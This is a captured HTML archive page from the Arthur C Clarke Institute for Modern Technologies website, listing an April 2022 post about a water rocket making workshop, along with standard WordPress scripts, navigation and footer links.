

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.accimt.ac.lk/?m=202204
body_size: 30056
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>April 2022 &#8211; A C C I M T</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A C C I M T &raquo; Feed" href="https://www.accimt.ac.lk/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="A C C I M T &raquo; Comments Feed" href="https://www.accimt.ac.lk/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-custom-select-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-slick-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.14' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
    .wpcp-wrapper-6285 .sp-wpcpro-section-title {
        margin-bottom: 30px;
    }
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev:hover,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev i,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-prev i:hover,
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-6285.sp-wpcp-6285 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	.wpcp-carousel-wrapper #sp-wp-carousel-free-id-6285.wpcp-post-carousel .wpcp-single-item {
		background: #f9f9f9;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-6285.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/animate.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/owl.carousel.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/owl.theme.default.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/css/responsive.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='timed-content-css-css'  href='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/timed-content/css/timed-content.css?ver=2.57' type='text/css' media='all' />
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","ajax_nonce":"7c39f353a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/timed-content/js/timed-content.js?ver=2.57'></script>
<link rel='https://api.w.org/' href='https://www.accimt.ac.lk/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.accimt.ac.lk/ACCIMT2/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.accimt.ac.lk/ACCIMT2/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-142150854-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type='text/css' media='all'></style>
<link rel="icon" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" />
<meta name="msapplication-TileImage" content="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.caption-wrapper.caption-left .small-caption{
	font-size:20px;
}


.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 370px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}

.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 380px);
	padding-left: 30px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}

section.featured-section {
	background: #eef2f5;
	padding: 20px 0 30px 0;
	margin-bottom: 80px;
}

.gallery-section {
	margin-top: -50px;
	margin-bottom: 0px;
}

.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-top: -50px;
	margin-bottom: 30px;
	line-height: 0;
}

.blog-section {
	margin-top: -60px;
}

.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-top : -50px;
}

.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom : 25px;
}

.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #fff;
	border-color : #eee;
	border-bottom-color : #fff;
	border-style: solid;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #fff;
	border-color : #eee;
	border-top-color: #fff;
	border-style: solid;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}

/*Slider section*/
.caption-wrapper .small-caption {
	background:rgba(0,0,0,0.7);
	border-radius: 5px;
	padding: 15px;
	color: #fff;
	font-family: "hind",sans-serif;
	font-size: 1.7em;
	font-weight: 300;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 300px;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 50%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}


/*Post page padding and removed featured image*/
.single.single-post .site-content {
	margin-top: 10px;
}

.single-post .wp-post-image {
	display: none;
}

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
 
.entry-meta .posted-on { display: none; }

.entry-footer {
    display: none;
}

/* below slider section */
section.below-slider-section {
	background: #00316e;
	color: #fff;
	padding: 20px 0;
	margin-bottom: 0px;
	/*margin-top: 5px;*/
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 5px;
	font-size: 20px;
	font-family: hind;
	margin-top: 5px;
}
.below-slider-section .widget_text a:hover {
	background: #0070fc;
	color: #fff;
}
.below-slider-section .widget_text a {
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}

.team-section {
	margin-top: 20px;
	margin-bottom:10px;
}

.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 1%;
	position: relative;
	line-height: 2;
	overflow: hidden;
}

		</style>
		</head>

<body class="archive date wp-custom-logo dpt the100-template1 the100-fullwidth group-blog hfeed elementor-default">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-one">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap"><i class="fa fa-envelope"></i> info@accmt.ac.lk
<i class="fa fa-phone"></i> +94-11-2650569
</div>								<div class="ed-social-icons">
										<div class="social-icons">
		
				<a href="#" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
		
				<a href="https://www.linkedin.com/company/accimt" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding ">
																<div class="site-logo">								
										<a href="https://www.accimt.ac.lk/" class="custom-logo-link" rel="home" itemprop="url"><img width="263" height="263" src="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png" class="custom-logo" alt="A C C I M T" itemprop="logo" srcset="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo.png 263w, https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2023/02/acc-logo-150x150.png 150w" sizes="(max-width: 263px) 100vw, 263px" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://www.accimt.ac.lk/" rel="home">A C C I M T</a></h1>
																	<p class="site-description">Arthur C Clarke Institute for Modern Technologies</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-480"><a href="https://www.accimt.ac.lk/">HOME</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.accimt.ac.lk/?page_id=817">ABOUT US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731"><a href="#">RESEARCH</a>
<ul class="sub-menu">
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://www.accimt.ac.lk/?p=102">RESEARCH AND DEVELOPMENT</a></li>
	<li id="menu-item-10201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10201"><a href="https://ecrisa.accimt.ac.lk/">ECRISA 2026 &#8211; RESEARCH CONFERENCE</a></li>
</ul>
</li>
<li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1337"><a href="http://www.accimt.ac.lk/ACCIMT2/?p=101">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://www.accimt.ac.lk/?page_id=5479">Library</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.accimt.ac.lk/?page_id=2104">TEST AND MEASUREMENT</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://www.accimt.ac.lk/?page_id=2111">CONSULTANCY AND REPAIR SERVICES</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.accimt.ac.lk/?page_id=2107">INSTRUMENT CALIBRATION</a></li>
	<li id="menu-item-6630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6630"><a href="http://www.accimt.ac.lk/?page_id=6625">EQUIPMENT BASE</a></li>
</ul>
</li>
<li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#">DIVISIONS</a>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.accimt.ac.lk/?page_id=530">COMMUNICATION ENGINEERING</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.accimt.ac.lk/?page_id=763">ELECTRONIC AND MICROELECTRONICS</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.accimt.ac.lk/?page_id=768">INDUSTRIAL SERVICES</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.accimt.ac.lk/?page_id=779">INFORMATION TECHNOLOGY</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.accimt.ac.lk/?page_id=689">SPACE APPLICATIONS</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.accimt.ac.lk/?page_id=670">ASTRONOMY</a></li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.accimt.ac.lk/?page_id=393">CONTACT</a></li>
<li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10011"><a href="https://www.accimt.ac.lk/?page_id=10009">REPORTS</a></li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<i class="fa fa-search"></i>
									<div class="header-search-wrap">
										<span class="fa fa-close"></span>
										<form role="search" method="get" class="search-form" action="https://www.accimt.ac.lk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar list medium-image">
			<header class="page-header">
	<div class="ed-container">
		<h1 class="page-title">Month: April 2022</h1>	</div>
</header><!-- .page-header -->
<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
<article id="post-7136" class="post-7136 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-testimonial">
	<div class='post-img-wrap'><img width="975" height="782" src="https://www.accimt.ac.lk/ACCIMT2/wp-content/uploads/2022/04/WR_Workshop-975x782.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.accimt.ac.lk/?p=7136" rel="bookmark">Water Rocket Making Workshop by ACCIMT in Collaboration with APRRSAF</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.accimt.ac.lk/?p=7136" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-18T08:25:21+00:00">April 18, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.accimt.ac.lk/?author=1">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
					</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.accimt.ac.lk/?cat=2" rel="category">News and Events</a>, <a href="https://www.accimt.ac.lk/?cat=43" rel="category">Testimonial</a></span><span class="comments-link"><a href="https://www.accimt.ac.lk/?p=7136#respond">Leave a Comment<span class="screen-reader-text"> on Water Rocket Making Workshop by ACCIMT in Collaboration with APRRSAF</span></a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->
		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.accimt.ac.lk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10836">2026 ජනවාරි 01 දා ආතර් සී ක්ලාක් ආයතනයේ රාජකාරී කටයුතු ඇරඹීම.</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10824">Observe Geminids Meteor shower in Sri Lankan skies</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10816">Free Electronics &#038; Arduino Workshop – 28th November 2025 (Please note that the event has been postponed. Updated dates will be provided shortly.)</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10751">Highlights of the Celebrating 40 years of Service to the Nation. Ruby Jubilee Exhibition and Open Days (12 &#8211; 13 November 2025) at the ACCIMT</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10738">Science Week Exhibition</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-2">
			<div class="ed-container wow fadeInUp">
				<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Arthur C Clarke Institute for Modern Technologies</h2>			<div class="textwidget"><p>At ACCIMT, we solve the greatest challenges through innovative science and technology.</p>
<p><a href="http://192.248.85.7/ACCIMT2/?page_id=817">More About Us</a></p>
</div>
		</aside><aside id="nav_menu-29" class="widget widget_nav_menu"><h2 class="widget-title">Access to information</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.accimt.ac.lk/?page_id=984">Vacancies</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.accimt.ac.lk/?page_id=979">Procurement Notices</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://www.accimt.ac.lk/?page_id=1402">Archives</a></li>
<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.accimt.ac.lk/?page_id=5156">ACCIMT Publications</a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9620"><a target="_blank" href="https://www.youtube.com/@arthurcclarkeinstituteform4285">ACCIMT YouTube Channel</a></li>
</ul></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2019 				<a  title="A C C I M T Theme" href="https://accimt.ac.lk">ACCIMT </a>
				<span> by Arthur C Clarke Institure for Modern Technologies</span>
			</div><!-- .site-info -->
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.accimt.ac.lk\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
